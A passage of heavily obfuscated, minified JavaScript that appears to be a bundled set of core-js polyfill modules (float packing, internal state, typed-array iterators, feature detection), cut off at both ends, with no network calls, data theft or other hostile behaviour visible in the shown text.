_0x157297=_0x14de01;if('kIoTk'!==_0x157297(0x86d)){_0x3362ed(_0x1bdf02),_0x4a24cd=_0x1284ec[_0x157297(0x26a)](_0x5df167,_0x21d530,!![]),_0x1fd092(_0x52e6f9);if(_0x247be9)try{return _0x4d2e41(_0x53cd50,_0x2aad41,_0xb65c1c);}catch(_0x29039d){}if(_0x157297(0x672)in _0x265c2c||_0x157297(0x971)in _0x57b057)throw _0x1284ec[_0x157297(0x601)](_0x4e9274,_0x157297(0xa12));if(_0x1284ec[_0x157297(0x696)]in _0x165f8f)_0x384110[_0x380bd6]=_0x1100a5[_0x157297(0x854)];return _0x3540f2;}else return _0x51c422[_0x157297(0x466)](_0x20b9d2,this,_0x4793de);}:function(_0x24cf79){var _0x18b4be=_0x14de01;return _0x51c422[_0x18b4be(0x466)](_0x24cf79,this);});}if(_0x4bf234)_0x300b3b(RegExp[_0x14de01(0x93b)][_0x1876af],'sham',!![]);};},0x26f6:function(_0x2e55a2,_0x84da48,_0x153ec1){var _0x1edd5b=_0x21e6c2,_0x32d35c={'feFRF':function(_0x1fc72a,_0x5c9f07){return _0x1fc72a===_0x5c9f07;},'DYYGX':_0x1edd5b(0x70a),'YSBOB':function(_0x8d33ff,_0x1cad97){return _0x8d33ff===_0x1cad97;}},_0x27ddde=_0x318a0d[_0x1edd5b(0x7ef)](_0x153ec1,0xc1b);_0x2e55a2[_0x1edd5b(0x57c)]=function(_0x525198,_0x532d13,_0x38b98f){_0x27ddde(_0x525198);if(_0x532d13===undefined)return _0x525198;switch(_0x38b98f){case 0x0:return function(){var _0x274d97=_0xc681;return _0x525198[_0x274d97(0x466)](_0x532d13);};case 0x1:return function(_0x3a732d){return _0x525198['call'](_0x532d13,_0x3a732d);};case 0x2:return function(_0x93f2da,_0x84a576){var _0x54196b=_0xc681;if(_0x54196b(0x7cb)!==_0x54196b(0x717))return _0x525198[_0x54196b(0x466)](_0x532d13,_0x93f2da,_0x84a576);else _0x5c6434=!![];};case 0x3:return function(_0x33f96d,_0x2176ce,_0x20aff5){var _0x14b16a=_0xc681,_0x449523={'TGhHs':function(_0x5a1095,_0x5eb759){return _0x5a1095(_0x5eb759);},'FNFmB':_0x14b16a(0x333)};if(_0x32d35c['feFRF'](_0x32d35c[_0x14b16a(0x81e)],'cwrKe')){'use strict';var _0x23f078=_0x449523[_0x14b16a(0x7f4)](_0x2499a0,0x83d),_0xd54e6b=_0x3b3cb9(0x8d5);_0x23f078({'target':_0x449523[_0x14b16a(0x383)],'proto':!![],'forced':/./[_0x14b16a(0x400)]!==_0xd54e6b},{'exec':_0xd54e6b});}else return _0x525198[_0x14b16a(0x466)](_0x532d13,_0x33f96d,_0x2176ce,_0x20aff5);};}return function(){var _0x47d550=_0xc681;if(_0x32d35c[_0x47d550(0x91d)](_0x47d550(0x73f),'QMyoA')){if(typeof _0x18e960==_0x47d550(0x9ff))_0x4df4a9=_0x5dbedd[_0x47d550(0x466)](this,_0x446e0c,_0x235c7e);if(!_0x1db044(_0x217062))return _0x41a37e;}else return _0x525198[_0x47d550(0x8cb)](_0x532d13,arguments);};};},0x138d:function(_0x1276f2,_0x744b75,_0x319b4f){var _0x59b27d=_0x21e6c2,_0x253e70=_0x23f618[_0x59b27d(0x8d8)](_0x319b4f,0x359),_0x417138=_0x319b4f(0x1eae),_0xc30bf4=function(_0x53cf19){var _0x11868c=_0x59b27d;return _0x11868c(0x222)==='lmecd'?_0x39f54e(_0x22be7a,0x17,0x4):_0x23f618[_0x11868c(0x6fd)](typeof _0x53cf19,_0x23f618[_0x11868c(0x27c)])?_0x53cf19:undefined;};_0x1276f2[_0x59b27d(0x57c)]=function(_0x29811c,_0x4b9346){var _0x52e147=_0x59b27d;return _0x23f618[_0x52e147(0x242)]!==_0x52e147(0xaf4)?_0x367e4f(_0x32ac28)==_0x52e147(0x740)?_0x121abc[_0x52e147(0x466)](_0x111220,''):_0x185b8d(_0x1ea7f5):_0x23f618[_0x52e147(0x780)](arguments['length'],0x2)?_0xc30bf4(_0x253e70[_0x29811c])||_0xc30bf4(_0x417138[_0x29811c]):_0x253e70[_0x29811c]&&_0x253e70[_0x29811c][_0x4b9346]||_0x417138[_0x29811c]&&_0x417138[_0x29811c][_0x4b9346];};},0x4de:function(_0x43427b,_0xb43f44,_0x3f1888){var _0x219303=_0x21e6c2,_0x3c3ff6=_0x23f618[_0x219303(0x8d8)](_0x3f1888,0x288),_0x49deb2=_0x3f1888(0x1d49),_0x3538a8=_0x23f618['dILYj'](_0x3f1888,0x13f8),_0x41ac86=_0x3538a8(_0x219303(0x2ec));_0x43427b[_0x219303(0x57c)]=function(_0x20f796){var _0x296993=_0x219303;if(_0x23f618['XwFGO'](_0x296993(0x9b6),'gxRNp'))_0x32e0c3=_0x29b07a[_0x296993(0x659)]&&new _0x57a22f(_0x296993(0x647));else{if(_0x23f618[_0x296993(0x563)](_0x20f796,undefined))return _0x20f796[_0x41ac86]||_0x20f796[_0x296993(0x243)]||_0x49deb2[_0x3c3ff6(_0x20f796)];}};},0x1eae:function(_0x2f31b6,_0x4814d4,_0x35370b){var _0x126d4c=_0x21e6c2,_0x401453=function(_0x19d2b4){var _0x1b2651=_0xc681,_0x228e81={'ZFHeu':function(_0x31bedc,_0x1f279d){return _0x31bedc(_0x1f279d);},'GXBxz':function(_0x531133,_0xbc67a7,_0x462c82){return _0x531133(_0xbc67a7,_0x462c82);},'VyMFR':function(_0x169017,_0x378463){return _0x169017(_0x378463);}};if(_0x23f618['XwFGO'](_0x1b2651(0x211),_0x1b2651(0x211)))return _0x19d2b4&&_0x19d2b4[_0x1b2651(0x1c7)]==Math&&_0x19d2b4;else{var _0x272608='8|14|1|0|18|5|12|10|17|7|11|13|2|9|3|15|4|6|16'[_0x1b2651(0x31a)]('|'),_0x575c3c=0x0;while(!![]){switch(_0x272608[_0x575c3c++]){case'0':var _0x1283e5=_0x396fec(0x1b50);continue;case'1':var _0x25da64=_0x1ced48(0x104);continue;case'2':var _0x5adf52=_0x426824&&_0x426824['prototype'][_0x3b0b38];continue;case'3':var _0x1ee88b=function _0x367a1a(){var _0x2e91bf=_0x1b2651;return _0x22940e[_0x2e91bf(0x466)](_0x4c6a0b(this));};continue;case'4':_0x18865e(_0x1b2651(0x49d),function _0x42625f(){var _0xf7240b=_0x1b2651;return _0x40e964[_0xf7240b(0x466)](_0x228e81[_0xf7240b(0x270)](_0x4c6a0b,this));});continue;case'5':var _0x3b0b38=_0x1c2e4b(_0x1b2651(0x2ec));continue;case'6':_0x18865e(_0x1b2651(0x9cb),_0x1ee88b,!_0xfbccfd);continue;case'7':var _0x4b0d7a=_0x1283e5[_0x1b2651(0x706)];continue;case'8':'use strict';continue;case'9':var _0xfbccfd=!!_0x5adf52&&(_0x5adf52[_0x1b2651(0x5a6)]==_0x1b2651(0x9cb)||_0x5adf52['name']==_0x3fbee7);continue;case'10':var _0x22940e=_0x1283e5[_0x1b2651(0x9cb)];continue;case'11':var _0x4c6a0b=_0x25da64['aTypedArray'];continue;case'12':var _0x426824=_0x3649e0[_0x1b2651(0x5d4)];continue;case'13':var _0x18865e=_0x25da64['exportTypedArrayMethod'];continue;case'14':var _0x3649e0=_0x3caba7(0x1eae);continue;case'15':_0x228e81[_0x1b2651(0x2e8)](_0x18865e,_0x1b2651(0x706),function _0x17acbc(){var _0x4571c0=_0x1b2651;return _0x4b0d7a[_0x4571c0(0x466)](_0x4c6a0b(this));});continue;case'16':_0x18865e(_0x3b0b38,_0x1ee88b,!_0xfbccfd);continue;case'17':var _0x40e964=_0x1283e5[_0x1b2651(0x49d)];continue;case'18':var _0x1c2e4b=_0x228e81['VyMFR'](_0x58619b,0x13f8);continue;}break;}}};_0x2f31b6[_0x126d4c(0x57c)]=_0x401453(typeof globalThis==_0x126d4c(0x734)&&globalThis)||_0x401453(typeof window==_0x126d4c(0x734)&&window)||_0x401453(_0x318a0d[_0x126d4c(0x5db)](typeof self,_0x126d4c(0x734))&&self)||_0x401453(typeof _0x35370b['g']=='object'&&_0x35370b['g'])||(function(){return this;}())||Function(_0x126d4c(0x714))();},0x1a00:function(_0x35d422){var _0x58517a=_0x21e6c2;if(_0x58517a(0x651)===_0x58517a(0x66c))return _0x49c66a;else{var _0x3e7159={}[_0x58517a(0x954)];_0x35d422[_0x58517a(0x57c)]=function(_0x357795,_0xe7e253){var _0x59aba3=_0x58517a;return _0x3e7159[_0x59aba3(0x466)](_0x357795,_0xe7e253);};}},0xdad:function(_0x3fa331){var _0x3ddd0b=_0x21e6c2;_0x3fa331[_0x3ddd0b(0x57c)]={};},0x34a:function(_0xbe070f,_0x1aba71,_0x59bb0a){var _0x13254d=_0x21e6c2,_0x5a171d={'hDgmF':function(_0x4ddd2d,_0x43da15){return _0x4ddd2d&_0x43da15;},'wgpQL':function(_0x356bab,_0x2e0023){return _0x356bab&_0x2e0023;},'GeAyr':function(_0xb3b751,_0x5124d5){return _0xb3b751&_0x5124d5;}},_0x2aa05f=_0x59bb0a(0x1eae);_0xbe070f[_0x13254d(0x57c)]=function(_0x46456a,_0x418783){var _0x3aed63=_0x13254d,_0x4098d4=_0x2aa05f[_0x3aed63(0xb46)];if(_0x4098d4&&_0x4098d4[_0x3aed63(0x62f)]){if(_0x3aed63(0x956)===_0x3aed63(0x956))arguments[_0x3aed63(0x7b3)]===0x1?_0x4098d4['error'](_0x46456a):_0x4098d4[_0x3aed63(0x62f)](_0x46456a,_0x418783);else return{'enumerable':!_0x5a171d[_0x3aed63(0xb3a)](_0xc96649,0x1),'configurable':!_0x5a171d[_0x3aed63(0x247)](_0x16cab2,0x2),'writable':!_0x5a171d[_0x3aed63(0x35c)](_0x508469,0x4),'value':_0x44304b};}};},0x1ea:function(_0x2a4f99,_0x5b688b,_0x227be7){var _0x3d84fc=_0x21e6c2,_0xab7a2b=_0x227be7(0x138d);_0x2a4f99[_0x3d84fc(0x57c)]=_0xab7a2b(_0x3d84fc(0xa93),_0x3d84fc(0x924));},0x1238:function(_0x1f12e0,_0x51791b,_0x1e3dd){var _0x176317=_0x21e6c2,_0x1515c2={'XwEOk':function(_0x269112,_0x4561f2){return _0x269112(_0x4561f2);},'cpfkD':_0x176317(0x31d)},_0x164dde=_0x1e3dd(0x2635),_0x4efc14=_0x1e3dd(0x1c7d),_0xb0c7a2=_0x1e3dd(0x13d);_0x1f12e0[_0x176317(0x57c)]=!_0x164dde&&!_0x4efc14(function(){var _0x4ceb22=_0x176317;return Object[_0x4ceb22(0x216)](_0x1515c2['XwEOk'](_0xb0c7a2,_0x1515c2[_0x4ceb22(0x4c1)]),'a',{'get':function(){return 0x7;}})['a']!=0x7;});},0x49b:function(_0x320986){var _0x1549d4=_0x21e6c2,_0x1412ed={'kFAJw':function(_0xc3ce5,_0x3af11f){var _0x107679=_0xc681;return _0x318a0d[_0x107679(0x7ee)](_0xc3ce5,_0x3af11f);},'WlaxP':function(_0x2104f2,_0x2b8b39){return _0x2104f2<<_0x2b8b39;},'gwolS':function(_0x556f87,_0x3a71fc){var _0x2b709e=_0xc681;return _0x318a0d[_0x2b709e(0x3ae)](_0x556f87,_0x3a71fc);},'mRdvp':function(_0x5e26ac,_0x3b6132){var _0x336e26=_0xc681;return _0x318a0d[_0x336e26(0x3ae)](_0x5e26ac,_0x3b6132);},'Rtaof':_0x1549d4(0x209)};if(_0x1549d4(0x19a)===_0x1549d4(0x19a)){var _0x13d540=0x1/0x0,_0x351f49=Math[_0x1549d4(0x2cc)],_0x4802a7=Math[_0x1549d4(0x53c)],_0x468bbd=Math[_0x1549d4(0x86c)],_0x5d480e=Math[_0x1549d4(0x5b8)],_0x329c5f=Math[_0x1549d4(0x179)],_0x4cb2d5=function(_0x483a19,_0x242bc8,_0x183b80){var _0x382702=_0x1549d4,_0x1008c4=new Array(_0x183b80),_0xd62258=_0x183b80*0x8-_0x242bc8-0x1,_0x4369c8=(0x1<<_0xd62258)-0x1,_0x4482ae=_0x4369c8>>0x1,_0x38ebe0=_0x23f618[_0x382702(0x1a3)](_0x242bc8,0x17)?_0x23f618[_0x382702(0xab7)](_0x4802a7,0x2,-0x18)-_0x4802a7(0x2,-0x4d):0x0,_0x319720=_0x483a19<0x0||_0x483a19===0x0&&_0x23f618[_0x382702(0x780)](_0x23f618['PgUxj'](0x1,_0x483a19),0x0)?0x1:0x0,_0x1a8fd5=0x0,_0x4dc7bb,_0x3a52ab,_0x880dcf;_0x483a19=_0x23f618[_0x382702(0x8d8)](_0x351f49,_0x483a19);if(_0x23f618[_0x382702(0x61a)](_0x483a19,_0x483a19)||_0x483a19===_0x13d540)_0x3a52ab=_0x23f618[_0x382702(0x620)](_0x483a19,_0x483a19)?0x1:0x0,_0x4dc7bb=_0x4369c8;else{_0x4dc7bb=_0x468bbd(_0x5d480e(_0x483a19)/_0x329c5f);_0x483a19*(_0x880dcf=_0x23f618['mMWWG'](_0x4802a7,0x2,-_0x4dc7bb))<0x1&&(_0x4dc7bb--,_0x880dcf*=0x2);if(_0x4dc7bb+_0x4482ae>=0x1){if(_0x23f618['DhidW'](_0x23f618['umoHb'],_0x382702(0x8f2)))return'a'['replace'](/./,'$0')==='$0';else _0x483a19+=_0x38ebe0/_0x880dcf;}else _0x483a19+=_0x38ebe0*_0x4802a7(0x2,0x1-_0x4482ae);_0x23f618[_0x382702(0x239)](_0x23f618[_0x382702(0x8c6)](_0x483a19,_0x880dcf),0x2)&&(_0x4dc7bb++,_0x880dcf/=0x2);if(_0x4dc7bb+_0x4482ae>=_0x4369c8)_0x3a52ab=0x0,_0x4dc7bb=_0x4369c8;else{if(_0x4dc7bb+_0x4482ae>=0x1){if(_0x382702(0x507)!==_0x382702(0x9b7))_0x3a52ab=_0x23f618['ndsOo'](_0x483a19*_0x880dcf,0x1)*_0x4802a7(0x2,_0x242bc8),_0x4dc7bb=_0x4dc7bb+_0x4482ae;else{_0x635883['push'](_0x300ac1[_0x3651f8]);if(_0x1d3ce7[_0x382702(0x7b3)]===_0x31fd34)return _0x3913b5;}}else{if(_0x23f618['AYxUg']===_0x23f618[_0x382702(0xa6d)])return _0x5f3437[_0x382702(0x216)](_0x8ebd0e(_0x382702(0x31d)),'a',{'get':function(){return 0x7;}})['a']!=0x7;else _0x3a52ab=_0x23f618[_0x382702(0x90b)](_0x23f618[_0x382702(0x90b)](_0x483a19,_0x4802a7(0x2,_0x4482ae-0x1)),_0x4802a7(0x2,_0x242bc8)),_0x4dc7bb=0x0;}}}for(;_0x242bc8>=0x8;_0x1008c4[_0x1a8fd5++]=_0x3a52ab&0xff,_0x3a52ab/=0x100,_0x242bc8-=0x8);_0x4dc7bb=_0x23f618[_0x382702(0x50e)](_0x4dc7bb,_0x242bc8)|_0x3a52ab,_0xd62258+=_0x242bc8;for(;_0xd62258>0x0;_0x1008c4[_0x1a8fd5++]=_0x4dc7bb&0xff,_0x4dc7bb/=0x100,_0xd62258-=0x8);return _0x1008c4[--_0x1a8fd5]|=_0x319720*0x80,_0x1008c4;},_0x498765=function(_0x22e68a,_0x49b0e0){var _0x269687=_0x1549d4,_0x3f6741={'wvWkw':function(_0x3d4ac0,_0x2248bf){return _0x3d4ac0(_0x2248bf);},'YFvCY':function(_0x9b49ed,_0x1cf91d){return _0x9b49ed+_0x1cf91d;},'aXmbz':function(_0x47e7ec,_0x5a0147){return _0x47e7ec&&_0x5a0147;}},_0x83b370=_0x22e68a[_0x269687(0x7b3)],_0x462254=_0x1412ed[_0x269687(0x630)](_0x83b370*0x8-_0x49b0e0,0x1),_0x49f0a9=(0x1<<_0x462254)-0x1,_0x5d9e94=_0x49f0a9>>0x1,_0xd2b46b=_0x462254-0x7,_0x145a27=_0x83b370-0x1,_0xb0ca16=_0x22e68a[_0x145a27--],_0x58bbfa=_0xb0ca16&0x7f,_0x57ae66;_0xb0ca16>>=0x7;for(;_0xd2b46b>0x0;_0x58bbfa=_0x58bbfa*0x100+_0x22e68a[_0x145a27],_0x145a27--,_0xd2b46b-=0x8);_0x57ae66=_0x58bbfa&_0x1412ed[_0x269687(0x419)](0x1,-_0xd2b46b)-0x1,_0x58bbfa>>=-_0xd2b46b,_0xd2b46b+=_0x49b0e0;for(;_0xd2b46b>0x0;_0x57ae66=_0x57ae66*0x100+_0x22e68a[_0x145a27],_0x145a27--,_0xd2b46b-=0x8);if(_0x1412ed['gwolS'](_0x58bbfa,0x0))_0x58bbfa=0x1-_0x5d9e94;else{if(_0x1412ed['mRdvp'](_0x58bbfa,_0x49f0a9)){if(_0x269687(0x230)!==_0x269687(0xab5))return _0x57ae66?NaN:_0xb0ca16?-_0x13d540:_0x13d540;else{var _0xe904b6=_0x5163b3(0x1c7d);_0x88ca75['exports']=!_0xe904b6(function(){var _0x510f8d=_0x269687;return _0x2549cf[_0x510f8d(0x216)]({},0x1,{'get':function(){return 0x7;}})[0x1]!=0x7;});}}else{if(_0x1412ed[_0x269687(0x529)]===_0x269687(0x209))_0x57ae66=_0x57ae66+_0x4802a7(0x2,_0x49b0e0),_0x58bbfa=_0x58bbfa-_0x5d9e94;else{var _0x584e76=_0x3f6741['wvWkw'](_0x3573dc,0x1eae),_0x219e02=_0x3f6741['wvWkw'](_0x5d4458,0x1fb1),_0x5d2b9c=_0x584e76[_0x269687(0x705)],_0x1b999b=_0x5d2b9c&&_0x5d2b9c['versions'],_0x1e44d3=_0x1b999b&&_0x1b999b['v8'],_0x5ca7f0,_0x3172c8;if(_0x1e44d3)_0x5ca7f0=_0x1e44d3[_0x269687(0x31a)]('.'),_0x3172c8=_0x3f6741[_0x269687(0x1a1)](_0x5ca7f0[0x0],_0x5ca7f0[0x1]);else{if(_0x219e02){_0x5ca7f0=_0x219e02[_0x269687(0x1ad)](/Edge\/(\d+)/);if(!_0x5ca7f0||_0x5ca7f0[0x1]>=0x4a){_0x5ca7f0=_0x219e02[_0x269687(0x1ad)](/Chrome\/(\d+)/);if(_0x5ca7f0)_0x3172c8=_0x5ca7f0[0x1];}}}_0x1c35da[_0x269687(0x57c)]=_0x3f6741['aXmbz'](_0x3172c8,+_0x3172c8);}}}return(_0xb0ca16?-0x1:0x1)*_0x57ae66*_0x4802a7(0x2,_0x1412ed[_0x269687(0x630)](_0x58bbfa,_0x49b0e0));};_0x320986[_0x1549d4(0x57c)]={'pack':_0x4cb2d5,'unpack':_0x498765};}else{var _0x5b0a2d={'TSwfO':function(_0x4132e9,_0x1dd022){return _0x4132e9(_0x1dd022);}};_0x51c565['appendChild'](_0x3accd3(_0x23f618['ikOBu']))[_0x1a23b4]=function(){var _0x2456d2=_0x1549d4;_0x49c835[_0x2456d2(0x2e9)](this),_0x5b0a2d[_0x2456d2(0x379)](_0x3857c7,_0x49e8ab);};}},0x20a9:function(_0x4acdb0,_0x4e058e,_0x312fac){var _0xd3e04d=_0x21e6c2;if(_0x318a0d[_0xd3e04d(0x9b9)]('iCSYP','iCSYP'))return!!_0xf9931c[_0xd3e04d(0x6d3)];else{var _0x174e4d=_0x318a0d[_0xd3e04d(0x7ef)](_0x312fac,0x1c7d),_0x5e392e=_0x312fac(0x10e6),_0x2f8e7b=''['split'];_0x4acdb0[_0xd3e04d(0x57c)]=_0x174e4d(function(){return!Object('z')['propertyIsEnumerable'](0x0);})?function(_0x44ad5c){var _0x570fc4=_0xd3e04d;if(_0x23f618[_0x570fc4(0x1a3)]('XyJVl','XyJVl'))return _0x23f618[_0x570fc4(0x6fd)](_0x23f618[_0x570fc4(0x459)](_0x5e392e,_0x44ad5c),_0x570fc4(0x740))?_0x2f8e7b[_0x570fc4(0x466)](_0x44ad5c,''):_0x23f618['Qcppm'](Object,_0x44ad5c);else{var _0x5d204e=_0x2ccb22(0x25c6);_0xd1b925[_0x570fc4(0x57c)]=function(_0x4452a8){var _0x5acada=_0x570fc4,_0x33b2b9=_0x4452a8[_0x5acada(0x8be)];if(_0x33b2b9!==_0x31553c)return _0x5d204e(_0x33b2b9[_0x5acada(0x466)](_0x4452a8))['value'];};}}:Object;}},0x2573:function(_0x40b7e4,_0x2b8fdc,_0x20580d){var _0x31b7cf=_0x21e6c2,_0x25e226=_0x20580d(0x6f),_0x15e17e=_0x20580d(0x1dfa);_0x40b7e4[_0x31b7cf(0x57c)]=function(_0x252406,_0x3916be,_0x3c8f75){var _0x537d36=_0x31b7cf,_0x3ffe85,_0x45fd72;if(_0x15e17e&&typeof(_0x3ffe85=_0x3916be['constructor'])==_0x537d36(0x9ff)&&_0x3ffe85!==_0x3c8f75&&_0x25e226(_0x45fd72=_0x3ffe85[_0x537d36(0x93b)])&&_0x45fd72!==_0x3c8f75['prototype'])_0x15e17e(_0x252406,_0x45fd72);return _0x252406;};},0xae4:function(_0x59e18a,_0x482e54,_0x2c4a8c){var _0x3c4470=_0x21e6c2,_0x3e948b=_0x2c4a8c(0x1559),_0x399680=Function[_0x3c4470(0x634)];typeof _0x3e948b[_0x3c4470(0x4d6)]!=_0x3c4470(0x9ff)&&(_0x3e948b[_0x3c4470(0x4d6)]=function(_0x201dce){return _0x399680['call'](_0x201dce);}),_0x59e18a[_0x3c4470(0x57c)]=_0x3e948b[_0x3c4470(0x4d6)];},0x26b5:function(_0xf53ce0,_0xe23b39,_0x261033){var _0x135dbb=_0x21e6c2,_0x13bc93={'HKvuF':function(_0x2a25d9,_0x3cf0c8,_0x353012){var _0x17c116=_0xc681;return _0x23f618[_0x17c116(0xab7)](_0x2a25d9,_0x3cf0c8,_0x353012);},'MyTJF':function(_0x2f12b1,_0x93ccb7){return _0x2f12b1===_0x93ccb7;},'vUGXZ':function(_0x206501,_0x30bca6,_0x57e250,_0x391585){return _0x23f618['ogFtS'](_0x206501,_0x30bca6,_0x57e250,_0x391585);},'LneVs':function(_0x2c34ab,_0x2660f9){return _0x2c34ab(_0x2660f9);},'XyCbU':_0x135dbb(0x644),'JvbAP':function(_0x36fd1f,_0x561b2c){return _0x36fd1f===_0x561b2c;},'XcZUE':function(_0x508232,_0x13c535){return _0x508232!==_0x13c535;}},_0x2785f3=_0x23f618[_0x135dbb(0x366)](_0x261033,0x2158),_0x2875cf=_0x261033(0x1eae),_0x37e7b5=_0x23f618[_0x135dbb(0x366)](_0x261033,0x6f),_0x55fe4b=_0x261033(0x22b0),_0xa0ae9e=_0x261033(0x1a00),_0x17a3ab=_0x261033(0x1559),_0x1f89f3=_0x23f618[_0x135dbb(0x366)](_0x261033,0x1838),_0x205494=_0x261033(0xdad),_0x3279c1=_0x2875cf[_0x135dbb(0x194)],_0x4e9ae4,_0x53196d,_0x3a1b9e,_0x442db3=function(_0xd5cfe8){return _0x3a1b9e(_0xd5cfe8)?_0x53196d(_0xd5cfe8):_0x13bc93['HKvuF'](_0x4e9ae4,_0xd5cfe8,{});},_0x2eb932=function(_0x1c25d9){return function(_0xb84012){var _0xa723d3=_0xc681;if(_0xa723d3(0x8b1)!==_0xa723d3(0x681)){var _0x4248e7;if(!_0x37e7b5(_0xb84012)||(_0x4248e7=_0x53196d(_0xb84012))[_0xa723d3(0x3d2)]!==_0x1c25d9){if(_0x13bc93[_0xa723d3(0x305)](_0xa723d3(0x650),'Ohmhy'))try{if(!_0x2b52d8&&_0x4a4c2f['return']!=null)_0x33b8e5[_0xa723d3(0x8be)]();}finally{if(_0xba81a3)throw _0x36ae69;}else throw TypeError(_0xa723d3(0x171)+_0x1c25d9+_0xa723d3(0x1ed));}return _0x4248e7;}else return _0x583c82[_0xa723d3(0x952)](0x0);};};if(_0x2785f3){var _0x2d98fe=_0x17a3ab[_0x135dbb(0x454)]||(_0x17a3ab[_0x135dbb(0x454)]=new _0x3279c1()),_0xfe9516=_0x2d98fe[_0x135dbb(0x672)],_0x2167c8=_0x2d98fe['has'],_0x2ac093=_0x2d98fe[_0x135dbb(0x971)];_0x4e9ae4=function(_0x28d768,_0x15b697){var _0x6bc52b=_0x135dbb;return _0x15b697[_0x6bc52b(0x2f8)]=_0x28d768,_0x2ac093[_0x6bc52b(0x466)](_0x2d98fe,_0x28d768,_0x15b697),_0x15b697;},_0x53196d=function(_0x2d3e98){var _0x188cb5=_0x135dbb;if(_0x13bc93[_0x188cb5(0x618)](_0x188cb5(0x9e7),_0x188cb5(0x9e7))){_0x13bc93[_0x188cb5(0x474)](_0x9e39a,this,_0x231b13,_0xbe81b0),_0x142633(_0x171736,_0x31f351,_0xbbaf09);var _0x5600bf=_0x13bc93['LneVs'](_0x2e56d7,_0x3c12d9)[_0x188cb5(0x51d)],_0x5f354c=_0x482047(_0x217939);if(_0x5f354c<0x0||_0x5f354c>_0x5600bf)throw _0x1efa5d(_0x13bc93[_0x188cb5(0xa8f)]);_0x56ca73=_0x13bc93[_0x188cb5(0x84c)](_0xb858e,_0x2013d3)?_0x5600bf-_0x5f354c:_0x3a5ae3(_0x7965fc);if(_0x5f354c+_0x25f0fe>_0x5600bf)throw _0x19346b(_0x543362);_0x4f13a6(this,{'buffer':_0x7f10be,'byteLength':_0x3fd6f8,'byteOffset':_0x5f354c}),!_0x591363&&(this[_0x188cb5(0x51c)]=_0x5d38df,this[_0x188cb5(0x51d)]=_0x4a8ee2,this[_0x188cb5(0x4ab)]=_0x5f354c);}else return _0xfe9516['call'](_0x2d98fe,_0x2d3e98)||{};},_0x3a1b9e=function(_0xc53531){var _0x1eb5cf=_0x135dbb;return _0x2167c8[_0x1eb5cf(0x466)](_0x2d98fe,_0xc53531);};}else{var _0x3d997e=_0x1f89f3(_0x135dbb(0x454));_0x205494[_0x3d997e]=!![],_0x4e9ae4=function(_0x922ba3,_0x402460){var _0x2a44ce=_0x135dbb;return _0x402460[_0x2a44ce(0x2f8)]=_0x922ba3,_0x55fe4b(_0x922ba3,_0x3d997e,_0x402460),_0x402460;},_0x53196d=function(_0x4b6ff3){return _0xa0ae9e(_0x4b6ff3,_0x3d997e)?_0x4b6ff3[_0x3d997e]:{};},_0x3a1b9e=function(_0x18d674){return _0xa0ae9e(_0x18d674,_0x3d997e);};}_0xf53ce0[_0x135dbb(0x57c)]={'set':_0x4e9ae4,'get':_0x53196d,'has':_0x3a1b9e,'enforce':_0x442db3,'getterFor':_0x2eb932};},0x1deb:function(_0x149894,_0xe94821,_0x5739f2){var _0x293594=_0x21e6c2,_0x358d0d=_0x23f618[_0x293594(0x366)](_0x5739f2,0x13f8),_0x588619=_0x23f618['kNMVb'](_0x5739f2,0x1d49),_0x1c88ca=_0x23f618[_0x293594(0x3bb)](_0x358d0d,'iterator'),_0x477300=Array[_0x293594(0x93b)];_0x149894[_0x293594(0x57c)]=function(_0x536ecf){var _0x5f3680=_0x293594;return _0x536ecf!==undefined&&(_0x588619[_0x5f3680(0x25b)]===_0x536ecf||_0x477300[_0x1c88ca]===_0x536ecf);};},0xc55:function(_0xe43af4,_0x1daba2,_0x159221){var _0x13b2fe=_0x21e6c2,_0x23460c={'qVoLS':function(_0x45de2e,_0x34de0a,_0x1997e3){return _0x23f618['zxtcj'](_0x45de2e,_0x34de0a,_0x1997e3);}};if('fDdkf'==='fDdkf'){var _0x2581e3=_0x159221(0x10e6);_0xe43af4[_0x13b2fe(0x57c)]=Array[_0x13b2fe(0x2ef)]||function _0x207929(_0x1f983f){var _0x472206=_0x13b2fe;return _0x23f618[_0x472206(0x6fd)](_0x23f618[_0x472206(0x8a6)](_0x2581e3,_0x1f983f),_0x472206(0x25b));};}else _0x1c1fdf&&!_0x23460c[_0x13b2fe(0x382)](_0x148f67,_0x159fe5=_0x3132a5?_0x2d4cd6:_0x33115e['prototype'],_0x53e9fe)&&_0x41f00f(_0x13ed48,_0x60d26d,{'configurable':!![],'value':_0x58646f});},0x1261:function(_0x7861c3,_0x5802c4,_0x44dad2){var _0x1002ef=_0x21e6c2,_0x2e1152=_0x318a0d[_0x1002ef(0x7ef)](_0x44dad2,0x1c7d),_0x369034=/#|\.prototype\./,_0x28d5e6=function(_0xeb8d95,_0x55e595){var _0x407074=_0x1002ef;if(_0x23f618['vHrur']===_0x407074(0x9f1)){var _0x9635ff=_0x357301[_0x2fc6c4(_0xeb8d95)];return _0x9635ff==_0xc8472a?!![]:_0x23f618[_0x407074(0xa85)](_0x9635ff,_0x3b3aa5)?![]:_0x23f618[_0x407074(0xa85)](typeof _0x55e595,_0x407074(0x9ff))?_0x2e1152(_0x55e595):!!_0x55e595;}else return!!_0xb93939[_0x407074(0x55b)];},_0x2fc6c4=_0x28d5e6['normalize']=function(_0x4c634b){var _0x338de8=_0x1002ef,_0x4d5561={'UQSDl':function(_0x4a3bf8,_0x94be70){return _0x4a3bf8>_0x94be70;}};if(_0x23f618[_0x338de8(0x3a8)]!=='lBncM'){var _0x4b8fc8=_0x29e6cc(0x26e6),_0x29af9b=_0x259ac0['min'];_0x3a8933[_0x338de8(0x57c)]=function(_0x6660fe){var _0x22cf5a=_0x338de8;return _0x4d5561[_0x22cf5a(0x534)](_0x6660fe,0x0)?_0x29af9b(_0x4b8fc8(_0x6660fe),0x1fffffffffffff):0x0;};}else return _0x23f618[_0x338de8(0x642)](String,_0x4c634b)['replace'](_0x369034,'.')['toLowerCase']();},_0x357301=_0x28d5e6[_0x1002ef(0x434)]={},_0x3b3aa5=_0x28d5e6['NATIVE']='N',_0xc8472a=_0x28d5e6[_0x1002ef(0xb34)]='P';_0x7861c3[_0x1002ef(0x57c)]=_0x28d5e6;},0x6f:function(_0x3bddcc){var _0x1884f6=_0x21e6c2;if(_0x1884f6(0x7dc)===_0x318a0d[_0x1884f6(0x680)])_0x3bddcc[_0x1884f6(0x57c)]=function(_0x15ec1b){var _0x4c71f2=_0x1884f6;return _0x23f618[_0x4c71f2(0x5d1)](typeof _0x15ec1b,_0x4c71f2(0x734))?_0x23f618['QLKyF'](_0x15ec1b,null):typeof _0x15ec1b==='function';};else return/./[_0x49511e]('a','$0')==='';},0x779:function(_0x1c5f81){var 